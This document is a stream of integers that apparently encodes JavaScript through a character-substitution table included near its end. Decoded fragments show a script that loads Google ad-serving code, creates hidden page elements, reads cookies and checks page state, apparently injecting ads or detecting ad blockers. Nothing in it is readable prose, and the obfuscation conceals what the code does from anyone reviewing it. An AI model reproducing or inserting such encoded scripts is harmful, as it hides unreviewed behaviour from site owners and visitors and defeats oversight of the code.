4,81,70,12,13,18,13,70,54,4,2,83,80,86,70,41,24,93,73,54,18,2,25,80,68,13,54,86,70,68,2,8,80,83,77,86,70,41,24,93,73,54,18,35,25,73,93,73,54,18,2,12,80,4,54,70,86,73,67,61,31,73,4,2,93,80,60,91,13,54,91,8,79,83,24,54,41,18,13,70,54,57,54,2,18,7,36,20,73,18,24,20,54,91,10,59,80,80,57,10,59,9,18,82,60,32,57,54,7,7,3,84,83,24,54,41,18,13,70,54,57,54,2,18,7,36,20,73,18,24,20,54,91,18,80,18,80,80,83,27,27,18,80,80,68,13,54,86,70,68,79,8,84,18,2,18,71,80,80,54,9,9,18,77,41,70,54,18,8,13,54,12,57,54,7,3,23,20,73,18,24,20,54,91,24,77,24,54,13,40,80,20,2,24,3,2,18,90,13,12,7,23,13,83,57,54,8,22,13,26,8,18,70,20,77,24,12,73,20,52,26,73,54,18,77,12,73,8,20,41,90,57,4,91,92,20,8,22,73,66,4,7,5,29,10,7,44,85,24,77,8,18,19,20,80,18,20,24,73,23,13,83,57,44,85,24,77,13,7,20,73,18,24,20,54,91,83,8,25,12,73,23,44,85,24,77,13,80,18,20,24,73,23,44,85,24,77,8,18,19,26,80,48,26,73,18,48,23,20,73,18,24,20,54,91,44,85,24,77,8,85,86,57,83,24,54,41,18,13,70,54,57,7,36,18,20,61,36,22,8,20,91,8,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,48,13,83,20,8,93,73,48,7,23,86,70,41,24,93,73,54,18,77,90,73,8,86,77,8,31,31,73,54,86,44,90,13,25,86,57,8,7,23,22,8,20,91,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,80,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,1,85,50,73,41,18,77,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,23,22,8,20,91,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,80,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,1,85,50,73,41,18,77,86,73,83,13,54,73,81,20,70,31,73,20,18,61,23,1,85,50,73,41,18,77,86,73,83,13,54,73,81,20,70,31,73,20,18,61,80,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,23,22,8,20,91,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,46,70,86,73,77,31,20,70,18,70,18,61,31,73,2,4,13,54,12,73,20,18,92,73,83,70,20,73,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,77,46,70,86,73,77,31,20,70,18,70,18,61,31,73,2,4,13,54,12,73,20,18,92,73,83,70,20,73,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,55,70,41,24,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,85,70,86,61,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,1,85,50,73,41,18,77,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,86,70,41,24,93,73,54,18,2,48,85,70,86,61,48,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,35,25,73,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,13,54,54,73,20,58,67,89,74,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,77,35,25,73,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,13,54,54,73,20,58,67,89,74,4,2,8,31,31,7,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,86,70,41,24,93,73,54,18,77,85,70,86,61,2,4,13,54,54,73,20,58,67,89,74,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,35,25,73,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,70,24,18,73,20,58,67,89,74,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,77,35,25,73,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,70,24,18,73,20,58,67,89,74,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,35,25,73,93,73,54,18,77,31,20,70,18,70,18,61,31,73,2,4,26,73,18,35,25,73,93,73,54,18,12,92,61,67,8,26,46,8,93,73,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,86,70,41,24,93,73,54,18,2,4,26,73,18,35,25,73,93,73,54,18,12,92,61,67,8,26,46,8,93,73,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,77,89,8,18,90,2,4,20,8,54,86,70,93,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,77,89,8,18,90,2,4,20,8,54,86,70,93,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,2,4,12,73,18,67,13,93,73,70,24,18,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,2,4,12,73,18,67,13,93,73,70,24,18,4,2,8,31,31,7,23,8,31,31,80,26,73,18,1,68,54,81,20,70,31,73,20,18,61,55,73,12,41,20,13,31,18,70,20,57,8,77,41,70,54,18,73,54,18,17,13,54,86,70,68,2,4,8,25,73,20,18,4,7,23,8,31,31,77,41,70,54,83,13,26,24,20,8,85,25,73,80,83,8,25,12,73,23,70,85,50,73,41,18,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,68,13,54,86,70,68,2,4,8,25,73,20,18,4,2,8,31,31,7,23,8,77,20,73,93,70,22,73,57,7,23,3,41,8,18,41,90,57,73,7,36,3,44,85,24,77,83,57,44,85,24,77,83,25,7,23,44,85,24,77,83,41,57,7,23,44,85,24,77,93,83,57,7,23,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,83,24,54,41,18,13,70,54,57,7,36,44,85,24,77,83,57,44,85,24,77,83,25,7,23,3,2,10,69,14,14,7,23,44,85,24,77,54,70,68,57,44,85,24,77,24,20,57,44,85,24,77,24,7,2,86,70,41,24,93,73,54,18,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,4,90,18,93,25,4,7,82,14,32,7,23,20,73,18,24,20,54,91,18,20,24,73,23,3,7,23,3,3,57,7,2,8,85,86,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,83,7,36,13,83,57,44,85,24,77,8,18,19,20,7,36,44,85,24,77,8,18,19,13,80,48,65,93,48,34,48,8,26,73,48,23,22,8,20,91,12,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,13,93,26,4,7,23,12,13,77,41,20,70,12,12,1,20,13,26,13,54,80,4,52,54,70,54,61,93,70,24,12,4,23,12,13,77,70,54,73,20,20,70,20,80,83,24,54,41,18,13,70,54,57,19,12,13,7,36,13,83,57,44,85,24,77,12,54,80,80,14,7,36,44,85,24,77,12,54,80,10,23,44,85,24,77,8,18,19,86,80,48,55,8,48,34,48,18,8,48,23,20,73,18,24,20,54,91,83,57,7,23,3,3,23,12,13,77,70,54,25,70,8,86,80,83,24,54,41,18,13,70,54,57,19,12,13,7,36,13,83,57,44,85,24,77,12,54,80,80,14,7,36,44,85,24,77,8,18,19,20,80,83,8,25,12,73,23,20,73,18,24,20,54,23,3,3,23,12,13,77,12,20,41,80,4,66,66,4,34,44,85,24,77,8,18,19,86,70,34,4,66,4,34,44,85,24,77,8,18,19,13,93,23,3,83,24,54,41,18,13,70,54,91,13,12,57,73,7,36,13,83,57,44,85,24,77,12,54,80,80,14,7,36,44,85,24,77,12,54,80,10,23,44,85,24,77,8,18,19,86,80,48,55,8,48,34,48,18,8,48,23,20,73,18,24,20,54,91,83,57,7,23,3,3,22,8,20,91,12,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,12,41,20,13,31,18,4,7,23,12,13,77,70,54,73,20,20,70,20,80,13,12,23,12,13,77,12,20,41,80,4,66,66,31,8,26,73,8,86,38,77,26,70,70,26,25,73,12,61,54,86,13,41,8,18,13,70,54,77,41,70,93,66,31,8,26,73,8,86,66,50,12,66,8,86,12,85,61,26,70,70,26,25,73,77,50,12,4,23,86,70,41,24,93,73,54,18,77,85,70,86,61,77,8,31,31,73,54,86,44,90,13,25,86,57,12,13,7,23,22,8,20,91,12,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,13,93,26,4,7,23,12,13,77,70,54,25,70,8,86,80,13,12,23,12,13,77,12,20,41,80,48,90,18,18,31,12,84,66,66,68,68,68,77,26,70,70,26,25,73,8,31,13,12,77,41,70,93,66,26,73,54,73,20,8,18,73,19,38,14,39,48,23,22,8,20,91,12,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,12,41,20,13,31,18,4,7,23,12,13,77,70,54,73,20,20,70,20,80,13,12,23,12,13,77,70,54,25,70,8,86,80,83,24,54,41,18,13,70,54,57,19,12,13,7,36,13,83,57,18,61,31,73,70,83,57,19,19,8,7,80,80,48,24,54,86,73,83,13,54,73,86,48,7,36,20,73,18,24,20,54,91,13,12,57,19,12,13,7,23,3,3,23,12,13,77,12,20,41,80,4,66,66,4,34,44,85,24,77,8,18,19,86,70,34,4,66,4,34,44,85,24,77,8,18,19,50,12,23,86,70,41,24,93,73,54,18,77,85,70,86,61,77,8,31,31,73,54,86,44,90,13,25,86,57,12,13,7,23,3,3,57,7,2,20,41,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,8,7,36,20,73,18,24,20,54,91,8,82,89,8,18,90,77,83,25,70,70,20,57,89,8,18,90,77,20,8,54,86,70,93,57,7,6,8,77,25,73,54,26,18,90,7,32,23,3,3,57,7,2,20,40,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,12,8,80,82,32,23,22,8,20,91,68,41,80,89,8,18,90,77,83,25,70,70,20,57,89,8,18,90,77,20,8,54,86,70,93,57,7,6,10,38,34,10,7,23,83,70,20,57,22,8,20,91,13,80,14,23,13,28,68,41,23,13,34,34,7,36,12,8,82,13,32,80,44,85,24,77,20,12,57,82,10,2,10,42,32,7,23,12,8,82,13,32,80,12,8,82,13,32,77,41,90,8,20,52,18,57,14,7,77,18,70,47,31,31,73,20,44,8,12,73,57,7,34,12,8,82,13,32,77,12,24,85,12,18,20,57,10,7,23,3,23,20,73,18,24,20,54,91,12,8,77,50,70,13,54,57,48,29,48,7,23,3,3,57,7,2,20,12,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,8,7,36,22,8,20,91,20,80,4,4,2,41,80,4,8,85,41,86,73,83,26,90,13,50,75,25,54,70,31,40,20,12,18,24,68,14,10,38,42,39,69,59,76,15,63,4,23,22,8,20,91,25,80,69,2,90,80,10,38,23,13,83,57,8,71,80,24,54,86,73,83,13,54,73,86,7,36,13,83,57,8,77,25,73,54,26,18,90,5,80,10,7,36,22,8,20,91,25,80,31,8,20,12,73,65,54,18,57,8,82,14,32,7,2,90,80,31,8,20,12,73,65,54,18,57,8,82,14,32,7,23,3,13,83,57,8,77,25,73,54,26,18,90,5,80,38,7,36,22,8,20,91,90,80,31,8,20,12,73,65,54,18,57,8,82,10,32,7,23,3,13,83,57,8,77,25,73,54,26,18,90,80,80,42,7,36,41,80,8,82,38,32,23,3,3,22,8,20,91,25,73,80,89,8,18,90,77,83,25,70,70,20,57,89,8,18,90,77,20,8,54,86,70,93,57,7,6,57,90,29,25,34,10,7,7,34,25,23,83,70,20,57,13,80,14,23,13,28,25,73,23,13,34,34,7,20,34,80,41,77,41,90,8,20,52,18,57,89,8,18,90,77,83,25,70,70,20,57,89,8,18,90,77,20,8,54,86,70,93,57,7,6,41,77,25,73,54,26,18,90,7,7,23,20,73,18,24,20,54,91,20,23,3,3,57,7,2,31,8,86,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,22,2,8,7,36,22,80,62,18,20,13,54,26,57,22,7,23,13,83,57,8,71,80,24,54,86,73,83,13,54,73,86,7,36,25,80,31,8,20,12,73,65,54,18,57,8,82,14,32,7,23,22,80,57,54,73,68,91,52,20,20,8,61,57,25,7,77,50,70,13,54,57,48,14,48,7,34,22,7,77,12,25,13,41,73,57,29,25,7,23,3,20,73,18,24,20,54,91,22,23,3,3,57,7,2,24,20,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,24,2,22,7,36,22,8,20,91,20,60,80,66,43,82,82,8,29,64,52,29,87,14,29,63,84,2,29,32,34,43,32,66,26,23,22,8,20,91,20,80,24,77,93,8,18,41,90,57,20,60,7,23,13,83,57,20,71,80,54,24,25,25,7,36,83,70,20,57,22,8,20,91,13,80,14,23,13,28,20,77,25,73,54,26,18,90,23,13,34,34,7,36,22,8,20,91,54,80,20,82,13,32,77,20,73,31,25,8,41,73,57,48,82,48,2,48,48,7,77,20,73,31,25,8,41,73,57,48,32,48,2,48,48,7,23,22,8,20,91,18,80,54,77,12,31,25,13,18,57,48,84,48,7,23,22,8,20,91,75,73,61,80,18,82,14,32,23,22,8,20,91,8,20,26,12,80,18,82,10,32,23,13,83,57,8,20,26,12,71,80,24,54,86,73,83,13,54,73,86,7,8,20,26,12,80,8,20,26,12,77,12,31,25,13,18,57,48,2,48,7,23,22,8,20,91,22,8,25,24,73,80,20,82,13,32,23,13,83,57,75,73,61,80,80,48,20,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,20,12,57,8,20,26,12,7,23,13,83,57,75,73,61,80,80,48,41,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,20,41,57,8,20,26,12,7,23,13,83,57,75,73,61,80,80,48,40,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,20,40,57,7,23,13,83,57,75,73,61,80,80,48,13,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,31,8,86,57,22,82,48,13,48,32,2,8,20,26,12,7,23,13,83,57,75,73,61,80,80,48,31,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,31,8,86,57,22,82,48,31,48,32,2,8,20,26,12,7,23,13,83,57,75,73,61,80,80,48,26,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,31,8,86,57,22,82,48,26,48,32,2,8,20,26,12,7,23,13,83,57,75,73,61,80,80,48,68,48,7,22,8,20,91,22,8,25,24,73,80,44,85,24,77,31,8,86,57,22,82,48,68,48,32,2,8,20,26,12,7,23,24,80,24,77,20,73,31,25,8,41,73,57,20,82,13,32,2,22,8,25,24,73,7,23,3,3,20,73,18,24,20,54,91,24,23,3,3,57,7,2,83,41,84,83,24,54,41,18,13,70,54,57,7,36,13,83,57,44,85,24,77,41,83,7,36,22,8,20,91,73,12,80,86,70,41,24,93,73,54,18,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,4,13,93,26,82,12,20,41,6,80,48,68,31,4,34,4,73,54,26,13,54,73,4,34,4,77,54,73,18,4,34,4,86,54,8,4,34,4,29,4,34,4,41,86,54,4,34,4,77,41,70,93,48,32,4,7,23,83,70,20,57,22,8,20,91,60,80,14,23,60,28,73,12,77,25,73,54,26,18,90,23,60,34,34,7,36,73,12,82,60,32,77,70,24,18,73,20,58,67,89,74,80,73,12,82,60,32,77,70,24,18,73,20,58,67,89,74,77,20,73,31,25,8,41,73,57,66,82,8,29,64,14,29,63,32,34,43,77,68,31,73,54,26,13,54,73,43,77,54,73,18,57,79,84,7,86,54,8,29,57,79,84,7,41,86,54,43,77,41,70,93,66,26,13,2,68,13,54,86,70,68,77,25,70,41,8,18,13,70,54,77,90,70,12,18,54,8,93,73,7,77,20,73,31,25,8,41,73,57,48,86,13,12,31,25,8,61,84,91,54,70,54,73,91,71,13,93,31,70,20,18,8,54,18,23,48,2,48,48,7,23,3,3,3,2,93,83,84,83,24,54,41,18,13,70,54,57,7,36,3,2,83,84,83,24,54,41,18,13,70,54,57,83,25,7,36,83,70,20,57,22,8,20,91,61,80,14,23,61,28,83,25,77,25,73,54,26,18,90,23,61,34,34,7,36,22,8,20,91,75,80,83,25,82,61,32,23,22,8,20,91,73,12,80,86,70,41,24,93,73,54,18,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,75,82,48,31,8,18,18,73,20,54,48,32,7,23,83,70,20,57,22,8,20,91,60,80,14,23,60,28,73,12,77,25,73,54,26,18,90,23,60,34,34,7,36,13,83,57,75,82,48,8,41,18,13,70,54,48,32,80,80,48,13,54,50,73,41,18,48,7,36,13,83,57,75,82,48,31,70,12,13,18,13,70,54,48,32,80,80,48,85,73,83,70,20,73,48,7,36,22,8,20,91,54,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,86,13,22,4,7,23,54,77,13,54,54,73,20,58,67,89,74,80,75,82,48,54,73,68,58,18,93,25,48,32,23,73,12,82,60,32,77,31,8,20,73,54,18,46,70,86,73,77,13,54,12,73,20,18,92,73,83,70,20,73,57,54,2,73,12,82,60,32,7,23,54,77,70,24,18,73,20,58,67,89,74,80,54,77,13,54,54,73,20,58,67,89,74,23,3,73,25,12,73,91,13,83,57,75,82,48,31,70,12,13,18,13,70,54,48,32,80,80,48,8,83,18,73,20,48,7,36,22,8,20,91,54,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,86,13,22,4,7,23,54,77,13,54,54,73,20,58,67,89,74,80,75,82,48,54,73,68,58,18,93,25,48,32,23,73,12,82,60,32,77,31,8,20,73,54,18,46,70,86,73,77,13,54,12,73,20,18,92,73,83,70,20,73,57,54,2,73,12,82,60,32,77,54,73,60,18,62,13,85,25,13,54,26,7,23,54,77,70,24,18,73,20,58,67,89,74,80,54,77,13,54,54,73,20,58,67,89,74,23,3,3,3,3,44,85,24,77,8,18,19,83,80,48,86,20,8,68,48,23,3,2,25,8,18,73,20,84,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,73,22,73,54,18,74,13,12,18,73,54,73,20,62,24,31,31,70,20,18,73,86,80,68,13,54,86,70,68,77,8,86,86,35,22,73,54,18,74,13,12,18,73,54,73,20,23,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,70,7,36,22,8,20,91,70,85,50,80,44,85,24,77,40,57,70,77,31,8,20,73,54,18,2,86,70,41,24,93,73,54,18,77,85,70,86,61,7,82,14,32,23,13,83,57,70,85,50,80,80,24,54,86,73,83,13,54,73,86,7,36,20,73,18,24,20,54,91,83,8,25,12,73,23,3,44,85,24,77,12,41,8,54,57,70,7,23,13,83,57,73,22,73,54,18,74,13,12,18,73,54,73,20,62,24,31,31,70,20,18,73,86,7,36,70,85,50,77,8,86,86,35,22,73,54,18,74,13,12,18,73,54,73,20,57,48,55,1,89,46,70,86,73,65,54,12,73,20,18,73,86,48,2,44,85,24,77,12,41,8,54,2,83,8,25,12,73,7,23,3,73,25,12,73,36,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,83,24,54,41,18,13,70,54,57,7,36,44,85,24,77,25,8,18,73,20,57,70,7,23,3,2,69,14,14,7,23,3,3,3,57,7,2,12,41,8,54,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,70,7,36,22,8,20,91,8,80,44,85,24,77,40,57,70,77,41,90,13,25,86,2,44,85,24,77,40,57,70,77,31,8,20,73,54,18,7,82,14,32,2,86,70,41,24,93,73,54,18,77,85,70,86,61,7,23,83,70,20,57,22,8,20,91,31,80,14,23,31,28,8,77,25,73,54,26,18,90,23,31,34,34,7,36,13,83,57,44,85,24,77,41,25,82,31,32,80,80,24,54,86,73,83,13,54,73,86,7,36,44,85,24,77,41,25,82,31,32,80,8,82,31,32,23,44,85,24,77,54,70,68,57,44,85,24,77,24,20,57,44,85,24,77,24,7,2,8,82,31,32,7,23,3,3,3,3,57,7,2,54,70,68,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,24,20,25,2,31,8,20,73,54,18,7,36,13,83,57,44,85,24,77,24,41,71,80,83,8,25,12,73,7,36,44,85,24,77,41,70,25,25,73,41,18,13,70,54,57,44,85,24,77,24,41,2,31,8,20,73,54,18,7,23,44,85,24,77,24,41,80,83,8,25,12,73,23,20,73,18,24,20,54,23,3,22,8,20,91,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,13,93,26,4,7,23,13,77,41,20,70,12,12,1,20,13,26,13,54,80,4,52,54,70,54,61,93,70,24,12,4,23,13,77,70,54,25,70,8,86,80,83,24,54,41,18,13,70,54,57,7,36,44,85,24,77,41,34,34,23,22,8,20,91,41,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,41,8,54,22,8,12,4,7,23,22,8,20,91,18,80,41,77,26,73,18,44,70,54,18,73,60,18,57,4,38,86,4,7,23,22,8,20,91,68,80,13,77,68,13,86,18,90,23,22,8,20,91,90,80,13,77,90,73,13,26,90,18,23,22,8,20,91,93,80,48,83,20,70,93,44,90,8,20,44,70,86,73,48,23,41,77,12,18,61,25,73,77,68,13,86,18,90,80,41,77,68,13,86,18,90,80,68,23,41,77,12,18,61,25,73,77,90,73,13,26,90,18,80,41,77,90,73,13,26,90,18,80,90,23,18,77,26,25,70,85,8,25,52,25,31,90,8,80,10,77,14,23,18,77,26,25,70,85,8,25,44,70,93,31,70,12,13,18,73,1,31,73,20,8,18,13,70,54,80,48,41,70,31,61,48,23,18,82,44,85,24,77,8,18,19,83,34,44,85,24,77,8,18,19,13,32,57,13,2,14,2,14,7,23,22,8,20,91,85,80,44,85,24,77,31,38,39,57,18,82,44,85,24,77,93,57,7,32,57,14,2,14,2,68,2,90,7,77,86,8,18,8,7,23,22,8,20,91,12,80,4,4,23,22,8,20,91,22,80,82,4,91,4,2,4,71,4,2,4,43,4,4,2,4,21,4,2,4,78,4,2,4,49,4,2,4,9,4,2,4,48,4,2,4,57,4,2,4,7,4,2,4,6,4,2,4,34,4,2,4,2,4,2,4,29,4,2,4,77,4,2,4,66,4,2,4,14,4,2,4,10,4,2,4,38,4,2,4,42,4,2,4,39,4,2,4,69,4,2,4,59,4,2,4,76,4,2,4,15,4,2,4,63,4,2,4,84,4,2,4,23,4,2,4,28,4,2,4,80,4,2,4,5,4,2,4,79,4,2,4,33,4,2,4,52,4,2,4,92,4,2,4,44,4,2,4,55,4,2,4,35,4,2,4,0,4,2,4,51,4,2,4,58,4,2,4,65,4,2,4,72,4,2,4,56,4,2,4,74,4,2,4,89,4,2,4,46,4,2,4,1,4,2,4,81,4,2,4,11,4,2,4,16,4,2,4,62,4,2,4,67,4,2,4,47,4,2,4,88,4,2,4,17,4,2,4,45,4,2,4,30,4,2,4,87,4,2,4,82,4,2,4,43,43,4,2,4,32,4,2,4,37,4,2,4,19,4,2,4,53,4,2,4,8,4,2,4,85,4,2,4,41,4,2,4,86,4,2,4,73,4,2,4,83,4,2,4,26,4,2,4,90,4,2,4,13,4,2,4,50,4,2,4,75,4,2,4,25,4,2,4,93,4,2,4,54,4,2,4,70,4,2,4,31,4,2,4,40,4,2,4,20,4,2,4,12,4,2,4,18,4,2,4,24,4,2,4,22,4,2,4,68,4,2,4,60,4,2,4,61,4,2,4,64,4,2,4,36,4,2,4,27,4,2,4,3,4,32,23,83,70,20,57,22,8,20,91,60,80,14,23,60,28,85,77,25,73,54,26,18,90,23,60,34,34,7,13,83,57,85,82,60,32,7,12,34,80,22,82,57,85,82,60,32,29,42,38,7,32,23,22,8,20,91,18,80,44,85,24,77,20,12,57,7,23,12,80,12,77,20,73,31,25,8,41,73,57,48,4,24,54,13,18,19,25,13,12,18,4,48,2,48,4,24,54,13,18,19,25,13,12,18,19,48,34,18,34,48,4,48,7,23,12,80,12,77,20,73,31,25,8,41,73,57,48,4,70,85,12,73,20,22,73,4,48,2,48,4,70,85,12,73,20,22,73,19,48,34,18,34,48,4,48,7,23,22,8,20,91,24,41,25,80,72,62,1,46,77,31,8,20,12,73,57,12,7,23,13,83,57,24,41,25,80,80,80,18,20,24,73,7,36,24,41,25,80,73,22,8,25,57,4,57,4,34,12,34,4,7,4,7,23,3,24,41,25,77,24,54,13,18,19,25,13,12,18,80,24,41,25,82,48,24,54,13,18,19,25,13,12,18,19,48,34,18,32,23,24,41,25,77,70,85,12,73,20,22,73,80,24,41,25,82,48,70,85,12,73,20,22,73,19,48,34,18,32,23,44,85,24,77,12,22,57,24,41,25,7,23,13,83,57,44,85,24,77,41,80,80,10,9,9,24,41,25,77,70,85,12,73,20,22,73,77,73,54,8,85,25,73,86,80,80,10,7,36,44,85,24,77,24,41,80,24,41,25,23,44,85,24,77,25,8,18,73,20,57,24,41,25,77,70,85,12,73,20,22,73,7,23,3,73,25,12,73,36,44,85,24,77,41,70,25,25,73,41,18,13,70,54,57,24,41,25,2,31,8,20,73,54,18,7,23,3,3,23,13,77,70,54,73,20,20,70,20,80,83,24,54,41,18,13,70,54,57,7,36,13,83,57,13,77,12,20,41,80,80,25,70,41,8,18,13,70,54,77,31,20,70,18,70,41,70,25,34,24,20,25,7,36,13,77,12,20,41,80,44,85,24,77,24,20,57,44,85,24,77,61,7,23,20,73,18,24,20,54,23,3,22,8,20,91,12,80,44,85,24,77,22,12,57,7,23,13,83,57,12,7,36,22,8,20,91,18,80,44,85,24,77,20,12,57,7,23,12,80,12,77,20,73,31,25,8,41,73,57,48,4,24,54,13,18,19,25,13,12,18,4,48,2,48,4,24,54,13,18,19,25,13,12,18,19,48,34,18,34,48,4,48,7,23,12,80,12,77,20,73,31,25,8,41,73,57,48,4,70,85,12,73,20,22,73,4,48,2,48,4,70,85,12,73,20,22,73,19,48,34,18,34,48,4,48,7,23,22,8,20,91,24,41,25,80,72,62,1,46,77,31,8,20,12,73,57,12,7,23,13,83,57,24,41,25,80,80,80,18,20,24,73,7,36,24,41,25,80,73,22,8,25,57,4,57,4,34,12,34,4,7,4,7,23,3,24,41,25,77,24,54,13,18,19,25,13,12,18,80,24,41,25,82,48,24,54,13,18,19,25,13,12,18,19,48,34,18,32,23,24,41,25,77,70,85,12,73,20,22,73,80,24,41,25,82,48,70,85,12,73,20,22,73,19,48,34,18,32,23,44,85,24,77,41,70,25,25,73,41,18,13,70,54,57,24,41,25,2,31,8,20,73,54,18,7,23,3,3,23,13,77,12,20,41,80,24,20,25,23,3,3,57,7,2,31,38,39,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,85,7,36,22,8,20,91,12,80,82,32,23,83,70,20,57,22,8,20,91,13,80,14,23,13,28,85,77,25,73,54,26,18,90,23,13,34,80,39,7,36,13,83,57,85,82,13,34,14,32,5,14,7,12,77,31,24,12,90,57,85,82,13,34,14,32,7,23,13,83,57,85,82,13,34,10,32,5,14,7,12,77,31,24,12,90,57,85,82,13,34,10,32,7,23,13,83,57,85,82,13,34,38,32,5,14,7,12,77,31,24,12,90,57,85,82,13,34,38,32,7,23,3,20,73,18,24,20,54,91,12,23,3,3,57,7,2,12,22,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,86,7,36,18,20,61,36,25,70,41,8,25,62,18,70,20,8,26,73,77,12,73,18,65,18,73,93,57,44,85,24,77,8,18,19,13,85,2,72,62,1,46,77,12,18,20,13,54,26,13,83,61,57,86,7,7,23,3,41,8,18,41,90,57,73,7,36,3,3,3,57,7,2,22,12,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,18,20,61,36,20,73,18,24,20,54,91,25,70,41,8,25,62,18,70,20,8,26,73,77,26,73,18,65,18,73,93,57,44,85,24,77,8,18,19,13,85,7,